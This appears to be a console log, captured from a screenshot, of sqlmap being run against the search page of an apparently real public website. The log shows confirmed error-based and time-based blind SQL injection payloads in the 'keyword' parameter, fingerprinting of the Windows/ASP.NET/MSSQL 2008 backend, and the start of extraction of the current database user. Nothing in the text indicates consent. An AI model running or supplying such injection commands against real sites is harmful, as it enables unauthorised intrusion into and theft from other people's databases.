 E:\H\sqlmap-master>python sqlmap.py -u http://www.zhongguowangshi.com/search.asp
x?keyword=waht --dbms mssql -p keyword --current-user
{1.0-dev-nongit-20150321}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:20:42
[00:20:43] [INFO] testing connection to the target URL
[00:20:44] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keyword=waht' AND 5215=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR
(107)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (5215=5215) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113))) AND 'mKqB' LIKE 'm
KqB
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: keyword=waht' AND 3203=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND 'zozp' LIKE 'zozp
---
[00:20:44] [INFO] testing Microsoft SQL Server
[00:20:44] [INFO] confirming Microsoft SQL Server
[00:20:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[00:20:44] [INFO] fetching current user